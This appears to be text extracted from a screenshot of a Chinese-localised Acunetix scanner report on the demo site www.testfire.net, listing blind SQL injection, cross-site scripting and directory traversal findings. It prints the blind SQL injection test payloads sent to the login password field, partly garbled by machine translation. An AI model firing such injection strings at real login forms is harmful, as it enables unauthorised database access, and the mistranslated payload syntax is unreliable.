 acunetix
管理员
漏洞
WAF出口
产生报告
标记为
重新测试
发送到问题
仪表板
目标
漏洞
扫瞄
报告书
用户数
扫描类型
网络扫描仪
问题追踪器
电邮设定
引擎
排除时间
代理设定
关于
救命
严重程度 高
目标 www.testfire.net
严重程度 脆弱性 网址 参数 状态 置信度% 最后一次露面
盲SQL注入 http://www.testfire.net/doLogin 密码 打开 95 2020年3月10日，下午3:55:50
跨站脚本 http://www.testfire.net/search.jsp 询问 打开 100 2020年3月10日，下午3:52:03
跨站脚本 http://www.testfire.net/index.jsp 内容 打开 100 2020年3月10日，下午3:52:06
跨站脚本 http://www.testfire.net/util/serverStatusCheckService.jsp 主机名 打开 100 2020-3-10下午3:52:40
跨站脚本 http://www.testfire.net/sendFeedback email_addr 打开 95 2020-3-10下午3:54:22
跨站脚本 http://www.testfire.net/sendFeedback 名称 打开 100 2020-3-10下午3:54:22
目录遍历 http://www.testfire.net/index.jsp 内容 打开 100 2020年3月10日，下午3:53:17
标记为
重新测试
发送到问题跟踪器
盲SQL注入
漏洞描述
SQL注入（SQLi）是一种注入攻击，攻击者可以执行控制Web应用程序数据库服务器的恶意SQL语句。
该漏洞影响http://www.testfire.net/doLogin ，PASSW
由Blind SQL Injection发现
攻击细节
URL编码的POST输入密码被设置为-1'或3 * 2 * 1 = 6 AND 000374 = 000374或'ZkRkOTt9'='
执行的测试：
-1'或2 + 374-374-1 = 0 + 0 + 0 + 1或'ZkRkOTt9'='=> TRUE
-1' OR 3 + 374-374-1 = 0 + 0 + 0 + 1或'ZkRkOTt9'='' => FALSE
-1' OR 3 * 2 <（0 + 5 + 374-374）或'ZkRkOTt9'='' => FALSE
-1' OR 3 * 2>（0 + 5 + 374-374）或'ZkRkOTt9'='' => FALSE
-1'或2 + 1-1-1 = 1 AND 000374 = 000374或'ZkRkOTt9'='=> TRUE
-1'或000374 = 000374 AND 3 + 1-1-1 = 1或'ZkRkOTt9'='=> FALSE
-1'或3 * 2 = 5 AND 000374 = 000374或'ZkRkOTt9'='=> FALSE
-1'或3 * 2 = 6 AND 000374 = 000374或'ZkRkOTt9'='=> TRUE
-1'或3 * 2 * 0 = 6 AND 000374 = 000374或'ZkRkOTt9'='=> FALSE
-1'或3 * 2 * 1 = 6 AND 000374 = 000374或'ZkRkOTt9'='=> TRUE
原始值：g00dPa $$ w0rD
HTTP请求